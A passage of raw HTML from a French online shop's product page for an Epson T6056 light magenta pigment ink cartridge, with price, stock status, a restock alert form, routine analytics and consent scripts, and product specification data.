                <span>Cartouche - Magenta clair - Epson T6056 - C13T605600</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html">
    <div class="container">
      <div class="row product-container">
        <div class="col-lg-5">
          
            <section class="page-content" id="content">
              
                
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


                
                  <div class="images-container">
  

    <div class="product-cover-desktop">

      <div class="product-cover">
                  <img class="js-qv-product-cover" src="https://shop-printer.fr/2755-large_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg" alt="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)" title="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)" style="width:100%;" itemprop="image">
          <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
            <i class="material-icons zoom-in">search</i>
          </div>
              </div>

    </div>

    <div class="product-cover-mobile splide" id="product-cover-mobile">
      <div class="splide__track">
        <ul class="splide__list">
          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2755-large_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg" alt="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)" title="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)" style="width:100%;" itemprop="image">
            </li>

          
            <li class="splide__slide">
              <img class="js-qv-product-cover" src="https://shop-printer.fr/2756-large_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg" alt="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)" title="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)" style="width:100%;" itemprop="image">
            </li>

          
        </ul>
      </div>
    </div>

  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://shop-printer.fr/2755-medium_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2755-large_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg"
              src="https://shop-printer.fr/2755-home_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg"
              alt="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)"
              title="Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml)"
              width="100"
              itemprop="image"
            >
          </li>
                  <li class="thumb-container">
            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/2756-medium_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg"
              data-image-large-src="https://shop-printer.fr/2756-large_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg"
              src="https://shop-printer.fr/2756-home_default/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                
                <div class="scroll-box-arrows">
                  <i class="material-icons left">&#xE314;</i>
                  <i class="material-icons right">&#xE315;</i>
                </div>

              
            </section>
          
        </div>
        <div class="col-lg-7 mt-3">
          
            
              <h1 class="product-name-main" itemprop="name">Cartouche - Magenta clair - Epson T6056 - C13T605600</h1>
                            <div class="product-reference">
                <div class="product-reference__uno">
                                                                            <span><label class="p">Référence</label> C13T605600</span>
                                  </div>

                
                  <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


                

                <div class="product-reference__dos">
                                    <span class="ask-question">
                    <a href="#" class="custom-link question">
                      <svg viewBox="0 0 22 22">
                        <g id="Grupo_1102" transform="translate(-15 -15)">
                          <g id="Grupo_1101" transform="translate(15 15)">
                            <g id="Grupo_1100" transform="translate(0 0)">
                              <path id="Trazado_1403" class="st0" d="M11,21.8C5.1,21.8,0.2,16.9,0.3,11C0.3,5.1,5.1,0.2,11,0.3c5.9,0,10.7,4.8,10.7,10.8l0,0
                                C21.7,16.9,16.9,21.7,11,21.8z M11,2.1c-4.9,0-8.9,4-8.9,8.9s4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9C19.9,6.1,15.9,2.1,11,2.1
                                C11,2.1,11,2.1,11,2.1z"/>
                              <path id="Trazado_1404" class="st0" d="M10.7,14c-0.5,0-0.9-0.4-0.9-0.9c0-1.4,0.9-2.6,2.2-3c0.6-0.2,1-0.7,1-1.3
                                c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2l0,0c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9C7.2,6.6,8.9,4.9,11,4.9
                                c2.1,0,3.8,1.7,3.8,3.8c0,1.4-0.9,2.6-2.2,3c-0.6,0.2-1,0.7-1,1.3C11.6,13.6,11.2,14,10.7,14L10.7,14z"/>
                              <circle id="Elipse_97" class="st0" cx="10.7" cy="15.9" r="1.1"/>
                            </g>
                          </g>
                        </g>
                      </svg>
                       Questions et réponses
                       <label></label>
                    </a>
                  </span>
                  <div class="container-methods-payment">
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/11.jpg" alt="Livraison 48/72h">
            <span> Livraison 48/72h</span>
        </div>
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/12.jpg" alt="Meilleurs prix garantis">
            <span> Meilleurs prix garantis</span>
        </div>
    </div>

                </div>
              </div>
            
          
          
             <div class="product-detail-price">
                  <div class="product-prices">
    
      <div
        class="product-price h6 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <p class="list-prices">
            <span class="price_tax_exc" content="74.55">
                62,13 € HT
            </span>
            <span class="price" content="74.55">
              - 74,55 € TTC
            </span>
          </p>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
             </div>
          
            
                            
          <div class="product-information">
            
            <div class="product-actions">
              
                <form action="https://shop-printer.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="e875d2d6ebb838f40a36b8d0a674efbc">
                  <input type="hidden" name="id_product" value="1219657" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    
    

              <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    EN RÉAPPROVISIONNEMENT
        </span>

      
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <button
	type="button"
	class="cdpcp-compare-btn cdpcp-compare-btn--no-js"
>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
				Comparer
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
				Supprimer
	</span>

    <img class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add" src="/themes/printerre-theme/assets/img/icon-plus.svg" alt="Icon plus"/>

    <img class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove" src="/themes/printerre-theme/assets/img/close-icon.svg" alt="Icon remove"/>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

</button>
<div class="tabs">
  <form>

    <div class="js-mailalert" style="text-align:center;" data-url="//shop-printer.fr/module/ps_emailalerts/actions?process=add">
      <h6 class="js-mailalert-title">Vous souhaitez savoir quand le produit sera de nouveau disponible?</h6>
              <input class="form-control" type="email" placeholder="Saisissez votre adresse email"/><br />
                    
    <div class="gdpr_consent gdpr_module_271">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_271" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_271">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte que mon adresse email soit utilisée pour recevoir des informations sur les produits.
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "8447948";
    var psgdpr_guest_token = "9eb442e8b679e80a6ce0b2ecdaf88d49957c40fe";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "271";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" value="1219657"/>
      <input type="hidden" value="0"/>
      <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">M'alerter</button>
      <span style="display:none;padding:5px"></span>
    </div>
  </form>
</div>
<input type="hidden" id="emarketing_product_id" value="1219657"/><input type="hidden" id="emarketing_product_name" value="Cartouche - Magenta clair - Epson T6056 - C13T605600"/><input type="hidden" id="emarketing_product_price" value="74.55"/><input type="hidden" id="emarketing_product_category" value="Consommables pour imprimantes"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Cartouche+-+Magenta+clair+-+Epson+T6056+-+C13T605600 https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fshop-printer.fr%2F2755%2Fcartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&amp;url=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            
              <div id="product-description-short-1219657" class="product-x" itemprop="description">
                <p class="product-description-title">Caractéristiques principales</p>
                <p>Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml), Original, Encre à pigments, Magenta vif clair, Epson, Stylus Pro 4880/4800, 1 pièce(s)</p>
              </div>

              <!-- Get Compatibility Feature = 8 (Compatibilité) or Feature = 1490 (Cartouches De Remplacement), and publish it as description part -->
                                              
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <div id="product-compatibility-1219657" class="product-x" itemprop="compatibility">
                    <p class="product-compatibility-title">Compatibilité</p>
                    <p>Stylus Pro 4880/4800</p>
                  </div>
                                            <!-- END -->

            

            
                                          

            </div>

          </div>
        </div>
      </div>
    </div>

    
          

    <div class="container product-section-descript">

      
        
                
                             <div class=" cart-page-shipping test">
                                
                             </div>
       
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":1219657,"name":"cartouche-magenta-clair-epson-t6056-c13t605600","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html","price":7455});MBG.addProductClickByHttpReferal({"id":1219657,"name":"cartouche-magenta-clair-epson-t6056-c13t605600","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html","price":7455});
            }
        });
        
    </script>

      

      <div class="section custom-product-info-content product-information">

                <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="" data-toggle="collapse" href="#item-product-info__body-1" role="button"   aria-expanded="true" aria-controls="item-product-info__body-1">
              <h3 class="item-product-info__header-title h5">Description</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body show" id="item-product-info__body-1">
            
              <div class="product-description"><p>Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml). Type: Original, Type d'encre: Encre à pigments, Couleurs d'impression: Magenta vif clair. Largeur: 170 mm, Profondeur: 109 mm, Hauteur: 28 mm. Largeur de palette: 80 cm, Longueur de palette: 120 cm, Hauteur de palette: 130,5 cm</p></div>
            
          </div>
        </div>
        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-2" role="button" aria-expanded="false"aria-controls="item-product-info__body-2">
              <h3 class="item-product-info__header-title h5">Détails du produit</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-2">
                        
              <div class=""
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;4&quot;,&quot;id_supplier&quot;:&quot;2&quot;,&quot;reference&quot;:&quot;1219657&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;301&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;74,55\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-06 20:45:27&quot;,&quot;date_upd&quot;:&quot;2023-06-23 10:33:53&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Optimisez la qualit\u00e9 d\u2019impression de votre imprimante Epson avec la cartouche d\u2019encre magenta clair Epson T6056. Cette cartouche est \u00e9conomique et facile \u00e0 installer.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Cartouche Magenta clair Epson T6056 \u2013 C13T605600 \u2013 Livraison en 24 \u00e0 72 heures&quot;,&quot;link_rewrite&quot;:&quot;cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur&quot;,&quot;name&quot;:&quot;Cartouche - Magenta clair - Epson T6056 - C13T605600&quot;,&quot;description&quot;:&quot;&lt;p&gt;Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml). Type: Original, Type d&#039;encre: Encre \u00e0 pigments, Couleurs d&#039;impression: Magenta vif clair. Largeur: 170 mm, Profondeur: 109 mm, Hauteur: 28 mm. Largeur de palette: 80 cm, Longueur de palette: 120 cm, Hauteur de palette: 130,5 cm&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Epson Encre Pigment Vivid Magenta Clair SP 4880 (110ml), Original, Encre \u00e0 pigments, Magenta vif clair, Epson, Stylus Pro 4880\/4800, 1 pi\u00e8ce(s)&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1219657,&quot;id_product&quot;:1219657,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;consommables-pour-imprimantes&quot;,&quot;category_name&quot;:&quot;Consommables pour imprimantes&quot;,&quot;link&quot;:&quot;https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1219657-cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur-0001034386467.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:62.128,&quot;price_without_reduction&quot;:74.5536,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Caract\u00e9ristiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Type&quot;,&quot;value&quot;:&quot;Original&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Type d&#039;encre&quot;,&quot;value&quot;:&quot;Encre \u00e0 pigments&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Magenta vif clair&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9 de marque&quot;,&quot;value&quot;:&quot;Epson&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9&quot;,&quot;value&quot;:&quot;Stylus Pro 4880\/4800&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Quantit\u00e9&quot;,&quot;value&quot;:&quot;1 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 de cartouches d&#039;encre de couleur&quot;,&quot;value&quot;:&quot;1&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Volume d&#039;encre de couleur&quot;,&quot;value&quot;:&quot;110 ml&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;12&quot;},{&quot;name&quot;:&quot;Pays d&#039;origine&quot;,&quot;value&quot;:&quot;Chine&quot;,&quot;id_feature&quot;:&quot;12&quot;,&quot;position&quot;:&quot;13&quot;},{&quot;name&quot;:&quot;Technologie d&#039;impression&quot;,&quot;value&quot;:&quot;Impression \u00e0 jet d&#039;encre&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Poids et dimensions&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Poids&quot;,&quot;value&quot;:&quot;247 g&quot;,&quot;id_feature&quot;:&quot;66&quot;,&quot;position&quot;:&quot;34&quot;},{&quot;name&quot;:&quot;Largeur&quot;,&quot;value&quot;:&quot;170 mm&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;131&quot;},{&quot;name&quot;:&quot;Profondeur&quot;,&quot;value&quot;:&quot;109 mm&quot;,&quot;id_feature&quot;:&quot;35&quot;,&quot;position&quot;:&quot;133&quot;},{&quot;name&quot;:&quot;Hauteur&quot;,&quot;value&quot;:&quot;28 mm&quot;,&quot;id_feature&quot;:&quot;36&quot;,&quot;position&quot;:&quot;135&quot;},{&quot;name&quot;:&quot;Largeur du colis&quot;,&quot;value&quot;:&quot;25 mm&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;179&quot;},{&quot;name&quot;:&quot;Profondeur du colis&quot;,&quot;value&quot;:&quot;170 mm&quot;,&quot;id_feature&quot;:&quot;18&quot;,&quot;position&quot;:&quot;181&quot;},{&quot;name&quot;:&quot;Hauteur du colis&quot;,&quot;value&quot;:&quot;110 mm&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;182&quot;},{&quot;name&quot;:&quot;Poids du paquet&quot;,&quot;value&quot;:&quot;0.24 g&quot;,&quot;id_feature&quot;:&quot;20&quot;,&quot;position&quot;:&quot;183&quot;},{&quot;name&quot;:&quot;Donn\u00e9es logistiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;21&quot;,&quot;position&quot;:&quot;234&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par palette&quot;,&quot;value&quot;:&quot;1440 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;position&quot;:&quot;239&quot;},{&quot;name&quot;:&quot;Code OEM&quot;,&quot;value&quot;:&quot;C13T605600&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;510&quot;},{&quot;name&quot;:&quot;Largeur de palette&quot;,&quot;value&quot;:&quot;80 cm&quot;,&quot;id_feature&quot;:&quot;22&quot;,&quot;position&quot;:&quot;514&quot;},{&quot;name&quot;:&quot;Longueur de palette&quot;,&quot;value&quot;:&quot;120 cm&quot;,&quot;id_feature&quot;:&quot;23&quot;,&quot;position&quot;:&quot;515&quot;},{&quot;name&quot;:&quot;Hauteur de palette&quot;,&quot;value&quot;:&quot;130.5 cm&quot;,&quot;id_feature&quot;:&quot;24&quot;,&quot;position&quot;:&quot;516&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par couche&quot;,&quot;value&quot;:&quot;240 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;120&quot;,&quot;position&quot;:&quot;518&quot;},{&quot;name&quot;:&quot;Longueur de la palette (RU)&quot;,&quot;value&quot;:&quot;120 cm&quot;,&quot;id_feature&quot;:&quot;117&quot;,&quot;position&quot;:&quot;624&quot;},{&quot;name&quot;:&quot;Largeur de la palette (RU)&quot;,&quot;value&quot;:&quot;100 cm&quot;,&quot;id_feature&quot;:&quot;116&quot;,&quot;position&quot;:&quot;625&quot;},{&quot;name&quot;:&quot;Hauteur de la palette (RU)&quot;,&quot;value&quot;:&quot;130.5 cm&quot;,&quot;id_feature&quot;:&quot;118&quot;,&quot;position&quot;:&quot;626&quot;},{&quot;name&quot;:&quot;Largeur du carton principal&quot;,&quot;value&quot;:&quot;35.4 cm&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;position&quot;:&quot;770&quot;},{&quot;name&quot;:&quot;Longueur du carton principal&quot;,&quot;value&quot;:&quot;55.4 cm&quot;,&quot;id_feature&quot;:&quot;29&quot;,&quot;position&quot;:&quot;771&quot;},{&quot;name&quot;:&quot;Hauteur du carton principal&quot;,&quot;value&quot;:&quot;18.5 cm&quot;,&quot;id_feature&quot;:&quot;30&quot;,&quot;position&quot;:&quot;772&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par carton principal&quot;,&quot;value&quot;:&quot;60 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;122&quot;,&quot;position&quot;:&quot;773&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par palette (RU)&quot;,&quot;value&quot;:&quot;1800 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;119&quot;,&quot;position&quot;:&quot;775&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par niveau de palette (RU)&quot;,&quot;value&quot;:&quot;300 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;121&quot;,&quot;position&quot;:&quot;776&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-small_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-cart_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-home_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-medium_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-large_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-small_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-home_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/2755-large_default\/cartouche-magenta-clair-epson-t6056-c13t605600-6724-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Epson Encre Pigment Vivid Magenta Clair SP 4880 